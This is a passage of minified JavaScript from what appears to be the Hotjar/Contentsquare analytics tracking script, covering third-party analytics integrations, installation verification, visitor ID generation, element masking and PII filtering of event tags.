event"))},"integrations"),Bo={setup:Ho,setTracker:hj.tryCatch(function(h){zs(h,!1)},"integrations.googleAnalytics")},xn=ft("ga.send_hjuid_gtag"),Vn=!1,Fo=hj.tryCatch(function(){if(!Vn){Vn=!0;var h=window.dataLayer;h!==void 0?(ut("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),Ve("datalayerSent",!0)),ut("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),Ve("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):xn("`dataLayer` is undefined")}function l(){var f;xn("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Ji={forwardEvents:Cs,sendHotjarUserId:Bo,sendHotjarUserIdGtag:{setup:Fo}},Go=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Un=ft("hubspot","integrations"),$o={setup:hj.tryCatch(function(){Un("HubSpot setup started"),ct(Go,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Un("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Un("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},zo=ft("kissmetrics","integration"),qo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Wo={setup:hj.tryCatch(function(){ct(qo,function(h){if(h){var l=window.KM.i();zo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},jn=ft("mixpanel.send_events"),Yo=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Xo={setup:hj.tryCatch(function(){ct(Yo,function(h){var l,f,y,E;h?(jn("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(T){Ce&&Ce(T);var L=Jt(T.event);return jn("sending mixpanel payload: ".concat(T.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),T}}})):jn("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},Qi=ft("optimizely","integration"),Is=window.optimizely;function Nr(){Qi("looking for tags.");var h=Is.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Ko={setup:hj.tryCatch(function(){Is!==void 0&&typeof Is.push=="function"&&typeof Is.get=="function"&&Is.get("state")!==void 0&&Is.get("data")!==void 0?(Qi("listening for campaignDecided event."),(Is=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(Qi("campaign decided; ready to tag experiments."),Nr())}}),Nr()):Qi("`window.optimizely` is not ready")},"optimizely.setup")},gi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Jt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Jo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Ko.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Ji.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Ji.sendHotjarUserId.setup(),Ji.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&gi.setup(),h.mixpanel&&h.mixpanel.send_events&&Xo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&$o.setup(),h.abtasty&&h.abtasty.tag_recordings&&fi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Wo.setup()}},"integrations"),Mr=!1,mi=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;Mr?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):Ts(E.NOTIFICATION,function(){Mr=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function yi(){return yi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},yi.apply(this,arguments)}var cs,Ei=(cs={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=ue.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=yi(yi({},f&&{error_detail:f}),{},{status:l});(ue.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(T){T&&T.status!==400&&T.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=he("hjVerifyInstall"),y=he("hjVerifyUUID"),E=function(){mi({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),cs._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var T,L=window.hjBootstrapCalled.filter(function(K,st){return window.hjBootstrapCalled.indexOf(K)===st}),k="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",B=!!window.dataLayer;L.length>1?(T=k+"Please remove the duplicate "+R+" will cause issues.",mi({title:"Multiple different ".concat(l," scripts detected"),message:T,status:"bad"}),cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):B?(T=k+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),mi({title:"Multiple ".concat(l," scripts detected"),message:T,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(T=k+"This will not affect data collection, but we do suggest removing redundant scripts.",cs._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),mi({title:"Multiple ".concat(l," scripts detected"),message:T,status:"warning"})):E();var z="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(z),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(cs._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),mi({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),cs._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,Qo=n.u6,Dr=n.b2,Zo=n.Vv,ta=n.pF,kr=n.XA,ea=n.fd,sa=n.ec;return{gn:Qo,fn:Dr,pn:Zo,vn:ta,yn:kr,mn:ea,jn:sa}}(),nw=Hi.gn,rw=Hi.fn,ow=Hi.pn,Sc=Hi.vn,Ed=Hi.yn,vc=Hi.mn,aw=Hi.jn;function Sd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:n})=>{typeof hj=="function"&&s&&n&&hj("identify",null,{contentsquare_replay_link:`https://${n}&vd=hotjar`})}])}function cw(s){let n=!1,t,e={},i=["event","trigger","identify"];function r(p){return!hj.optOut&&csArray.prototype.indexOf.call(i,p)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let p=0;p<arguments.length;p+=1)this[this.length]=arguments[p];return c(),this.length}})}function c(){let p=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[p[0]],w=csArray.prototype.slice.call(p,1);hj.log.debug("Processing command: "+p[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(b){return(typeof b=="object"||typeof b=="function")&&b!==null?csJSON.stringify(b):b}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+p[0]+'"',"command"):r(p[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+p[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(p){p[0]&&hj.event.signal("trigger:"+p[0])}function d(p){let _=p[0];if(p[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,p[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(p){if(u(p),p&&p.length>0){let _=p[0];s.pushExternalEvents([_])}},e.identify=function(p){d(p)},e.trigger=function(p){u(p)},{activate:function(){!n&&hj&&(t=hj.q,n=!0,o(),t.length>0&&c())},isActive:()=>n}}var lw=s=>{let{accountId:n,accountSignature:t,projectId:e,siteId:i,surveys:r,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:n,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:r,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},hw=(()=>{class s{constructor(t,e,i,r){this.E=t,this.D=e,this.R=i,this.ke=r}init(){this.E.vocData&&lw(this.E.vocData),new yd(this.ke).listen({vocEnabled:!0,integrationsEnabled:!1}),Ed()}Kn(){let t=this.R.getUrl();hj.currentUrl=t,Sc(),Sd(),vc(t)}onAfterNaturalPageView(){this.Kn()}onAfterArtificialPageView(){this.Kn()}onStartNoTrackingMode(){this.D.createOrUpdateVisitor()}}return s})(),uw=(()=>{class s extends ne{constructor(){super(),this.Hu=[]}onStart(){csArray.prototype.forEach.call(this.Hu,t=>this.triggerHotjarEvent(t)),this.Hu=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.Hu,t);return}this.Dl(t)&&hj("event",t)}Dl(t){return x(t)}}return s})(),dw=60*60*24*1e3,fw=dw*365,Oa=(s,n,t=fw)=>({add:e=>{let i=n.get(s),r=i?`${i},${e}`:e;n.set({key:s,value:r,duration:t})},exists:e=>{let i=(n.get(s)==null?void 0:csString.prototype.split.call(n.get(s),","))||[];for(let r=0;r<i.length;r++)if(csString(e)===i[r])return!0;return!1},remove:e=>{let i=(n.get(s)==null?void 0:csString.prototype.split.call(n.get(s),","))||[],r=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");n.set({key:s,value:r,duration:t})}}),nn=(s,n,t=!1)=>({set:e=>n.set({key:s,value:e,useLocalStorage:t}),get:()=>n.get(s,t),clear:()=>n.clear(s,t)}),pw=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.Rt=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.Rt.getItem(t):this.M.get(t)||this.Rt.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.Rt.setItem(t.key,t.value):this.M.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.Rt.removeItem(t):this.M.delete(t)}}return s})(),gw=(s,n,t)=>{hj.bridge={storage:{items:{POLL_DONE:Oa("_hjDonePolls",s),POLL_MINIMIZED:Oa("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Oa("_hjClosedSurveyInvites",s),DEBUG_FLAG:nn("hjDebug",s),FEEDBACK_SHOW_MESSAGE:nn("_hjShownFeedbackMessage",s),HUBSPOT_UTK:nn("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:nn("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:nn("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:nn("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=n.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function mw(s){return yt.traverse(s,n=>{if(n.nodeType===Fe.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(n,"styles");t&&(n.adoptedStyleSheets=t)}}),s}function yw(s){if(s!=null&&s.length)return ns(s,n=>Sw(n))}function Ew(){fe(document).visitAll(s=>{var n;if(gn(s)&&((n=s.adoptedStyleSheets)===null||n===void 0?void 0:n.length)>0){let t=yw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Sw(s){let n=[];try{n=ns(s.cssRules,t=>t.cssText)}catch{}return{cssRules:n,disabled:s.disabled}}var vw=(()=>{class s{constructor(t,e,i,r,o){this.h0=t,this.E=e,this.ve=i,this.et=r,this.Yt=o}getPageContent(t){this.ve.setMaskedElementSettings(this.et.getMaskedElementSettings()),this.ve.startIdentifier(),this.Yt.start(),Ew(),lE.serialize(document,e=>{let i=mw(e),r=csArray.prototype.reduce.call(this.h0,(o,c)=>c.sanitize(o),i);this.Yt.stop(),t(csJSON.stringify(r),this.E.projectId)})}}return s})(),vd=(()=>{class s extends os{constructor(t){super(),this.W=null,this.vc=null,this.L=null,this.ci=null,this.Gm=["value","checked","src","data","alt"],this._c={state:q.MaskedElementState.Child},this.u0=e=>{for(let i of e){if(q.isMaskedElement(i.target)||q.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];q.isMaskedElement(o)||q.isMaskedElementChild(o)||Pt(o)&&this.$m(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];Rt.isConnected(o)||this.zm(o)}}},this.d0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.$s||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.f0()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.p0()),this.W.observe(o)),c.length!==0&&((i=this.vc)!==null&&i!==void 0||(this.vc=this.g0(u)),this.vc.observe(c)),(r=this.L)!==null&&r!==void 0||(this.L=new $e(this.u0,(d,g)=>g==="added"&&this.m0(d))),this.L.observe(),csSetTimeout(this.d0)}onStop(){var t,e,i;this.W&&(this.zm(document),this.W.disconnect()),(t=this.vc)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}f0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}p0(){return new Ge(t=>{csArray.prototype.forEach.call(t,e=>{this.y0(e)?this.$m(e):(this.E0(e),this.S0(e))})})}g0(t){return new Ge(e=>{csArray.prototype.forEach.call(e,i=>this.v0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=q.getMaskedElementDetails(t.target);if(i.state!==q.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:q.MaskedElementState.Parent,width:e.width,height:e.height};q.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:rt(t.target),width:e.width,height:e.height})}S0(t){!this.ci||!Pt(t)||hr(t)||this.ci.observe(t)}y0(t){let e=csNodeparentNode.apply(t);return e?q.isMaskedElement(e)||q.isMaskedElementChild(e):gn(t)?q.isMaskedElement(t.host)||q.isMaskedElementChild(t.host):!1}m0(t){(q.isMaskedElement(t.host)||q.isMaskedElementChild(t.host))&&q.setMaskedElementProperty(t,this._c)}zm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{q.unsetMaskedElementProperty(i)})}E0(t){let e=t.getBoundingClientRect(),i={state:q.MaskedElementState.Parent,width:e.width,height:e.height};q.setMaskedElementProperty(t,i),this._0(t),fe(t).visitAll(r=>r!==t&&q.setMaskedElementProperty(r,this._c))}$m(t){q.setMaskedElementProperty(t,this._c),fe(t).visitAll(e=>e!==t&&q.setMaskedElementProperty(e,this._c))}_0(t){var e;let i=(e=yt.getProperty(t,q.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Gm.length;r+=1){let o=this.Gm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&q.setMaskedAttributeProperty(t,i)}v0(t,e){var i;let r=(i=yt.getProperty(t,q.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&pe.call(t,u.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&q.setMaskedAttributeProperty(t,r)}}return rs([G()],s.prototype,"resizeObserverCallback",null),s})(),_d=(()=>{class s{constructor(){this.Bu=0,this.U=!1,this.qm="data-cs-capture",this.Ai=t=>{for(let e of t){if(ts.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ts.isWhitelistedElement(r)||Pt(r)&&this.Wm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];Rt.isConnected(r)||this.Ym(r)}}}}start(){this.Bu++,!this.U&&(this.U=!0,this.w0())}w0(){this.W||(this.W=new Ge(e=>ht(e,i=>this.Wm(i))));let t=this.Fu?`[${this.qm}], ${this.Fu}`:`[${this.qm}]`;this.W.observe(t),this.L||(this.L=new $e(this.Ai,(e,i)=>i==="added"&&this.A0(e))),this.L.observe()}stop(){this.U&&(this.Bu--,this.Bu===0&&(this.U=!1,this.T0()))}T0(){this.W&&(this.Ym(document),this.W.disconnect()),this.L&&this.L.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(se(t))this.Fu=t;else if(e)throw new Xt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Fu}Wm(t){fe(t).visitAll(e=>{ts.whitelistElement(e)})}A0(t){ts.isWhitelistedElement(t.host)&&ts.whitelistElement(t)}Ym(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ts.removeWhitelistElement(i)})}}return s})(),_w=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof is){let i=q.getMaskedAttributeDetails(e);e.attributes=this.Ta(e,i);let r=q.getMaskedElementDetails(e);r.state===q.MaskedElementState.Parent&&this.ba(e,r)}}),t}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}ba(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),is.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),wd=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})(),ww=["event"],Ad=(()=>{class s{constructor(t,e,i,r,o,c,u,d,g){this.S=t,this.ke=e,this.E=i,this.M=r,this.Rt=o,this.D=c,this.N=u,this.nt=d,this.et=g,this.Xm=new uw,this.b0=new pw(this.E,this.M,this.Rt)}init(){this.S.register(ww,t=>{this.Xm.triggerHotjarEvent(t)}),rw({uuid:wd.generate}),gw(this.b0,this.D,this.R0())}start(){this.C0(),this.Xm.start()}C0(){cw(this.ke).activate()}R0(){let t=new vd(()=>{}),e=new _d,i=this.nt.shouldUseAnonymization(),r=new _w,o=new Uu(i,this.E.whitelistedAttributes,this.N,this.E.anonymizeDigits);return new vw([r,o],this.E,t,this.et,e)}}return s})(),Ph=250,_c=class{constructor(n){this.Y=n}pushPageView(n){window._uxa.push(["trackPageview",n])}pushDynamicVariable(n,t){window._uxa.push(["trackDynamicVariable",{key:n,value:t}])}pushInternalEvents(n){csArray.prototype.forEach.call(n,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(n){var t;if(!this.Y)return;let e=this.I0(n);for(let i=0;i<e.length;i+=1){let r=this.P0(e[i]);r.length&&r.length<=Ph?(hj.log.debug(`Sending event: tag_recording:${r}`),(t=this.Y)===null||t===void 0||t.emitExternalEvent(r)):tt.warn(`Invalid recording tag: " ${r} ", should have length 1.. ${Ph} characters, was ${r.length}.`)}}O0(n){let t=typeof n=="string";return!!(Qe.mayHaveNumberSequence(n.toString())||t&&csString.prototype.indexOf.call(n,"@")>-1&&Qe.mayHaveEmail(n)||t&&Qe.mayHaveIPAddress(n))}I0(n){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return n?csArray.prototype.filter.call(n,e=>e?t.test(e.toString())?this.O0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}P0(n){return typeof n=="string"?csString.prototype.replace.call(n,/^\s+|\s+$/gm,""):""}},Td=_c,Aw=(()=>{class s{constructor(){}onLoad(t){this.Qn=t}onLoadCallbackExecute(){this.Qn()}start(){let t=this.onLoadCallbackExecute.bind(this);this.N0(t)}N0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return Z([G("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Tw=(()=>{class s{constructor(t,e,i,r,o,c,u,d,g,p,_){this.E=t,this.w=e,this.S=i,this.D=r,this.R=o,this.Y=c,this.N=u,this.et=d,this.M=g,this.Rt=p,this.At=_}start(){if(this.M0()){this.ut(),this.et.init(),this.Km=new zm(this.E,this.S,this.w,this.Y,this.R),this.Km.init();let t=new lo;this.nt=new md(this.E,this.R,t,this.At),this.nt.init();let e=new Td(this.Y),i=new Ad(this.S,e,this.E,this.M,this.Rt,this.D,this.N,this.nt,this.et);i.init(),i.start(),this.Jm=new hw(this.E,this.D,this.R,e),this.Jm.init(),this.w.addListener(this.Jm);let r=new Aw;r.onLoad(()=>{this.w.emitStartNoTrackingMode(),this.S.start(),this.Km.start()}),r.start()}}M0(){var t;return((t=this.E.voc)===null||t===void 0?void 0:t.enabled)||this.E.vocData}ut(){this.S.register(fo,t=>{this.et.setMaskedElementSettingsFromCommand(t)})}}return s})();var bw=(()=>{class s{constructor(t,e){this.Z=t,this.mt=e,this.Gu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.mt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Gu=!0}disableRemoveQueryString(){this.Gu=!1}get(){let t=this.Gu?this.Z.removeQueryString(this.Zm()):this.Zm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.mt.getUrlMaskingPatterns()})}set(t){this.ty=t}Zm(){if(this.ty)return this.ty;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function Oh(s,n,t){if(!pt(n)&&!pt(t))return s.href;let e=pt(n)?bd(n):s.pathname,i=pt(t)?Rd(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function bd(s){return Kt(s,"/")?s:`/${s}`}function Rd(s){return Kt(s,"?")||s===""?s:`?${s}`}var Na=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Rw=(()=>{class s{constructor(t,e){this.Lt=t,this.Z=e,this.U0=10}overridePath(t,e){if(t===""){this.Zn=void 0;return}let i=this.ey(e);i&&(this.$u=i),this.Zn=e?this.sy(t,e):t}overrideQuery(t,e){let i=this.ey(e);i&&(this.zu=i),this.ko=e?this.sy(t,e):t}computeOverriddenUrl(t){return this.j0(t)?this.getAnonymizedUrl():t}H0(t){return(typeof t=="string"||typeof t=="number")&&t in Na}j0(t){let e=this.pa(this.Lt.href);return this.pa(t)===e}pa(t){return fp(t,"/")?csString.prototype.slice.call(t,0,-1):t}ey(t){return pt(t==null?void 0:t.lifespan)&&this.H0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}B0(){return this.$u&&this.$u in Na}F0(){return this.zu&&this.zu in Na}cleanupOverrideLifespan(){this.B0()&&(this.Zn=void 0,this.$u=void 0),this.F0()&&(this.ko=void 0,this.zu=void 0)}getAnonymizedUrl(){let t=Oh(this.Lt,this.Zn,this.ko);return this.Z.anonymizeUrl(t)}getUrl(){return Oh(this.Lt,this.Zn,this.ko)}getAnonymizedPathAndQuery(){let t=pt(this.Zn)?bd(this.Zn):this.Lt.pathname,e=pt(this.ko)?Rd(this.ko):this.Lt.search;return this.Z.anonymizeUrl(t+e)}getUrlProtocol(){return this.Lt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}sy(t,e){return this.G0(e)?this.$0(t):this.z0(e)?this.q0(t):t}z0(t){return!!t.decodeURI}q0(t){return this.iy(t,1,!1)}G0(t){return!!t.decodeURIDeep}$0(t){return this.iy(t,this.U0,!0)}iy(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&tt.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),Cw=(()=>{class s{constructor(t,e){this.S=t,this.bs=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.bs.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Nh=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.D=e,this.C=i,this.ny=r,this.zs=o}getRequestParameters(){var t;let e={...Vc(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.D.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.ny)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.W0(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}W0(t){if(!this.zs)return;let e=this.zs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Iw(){let 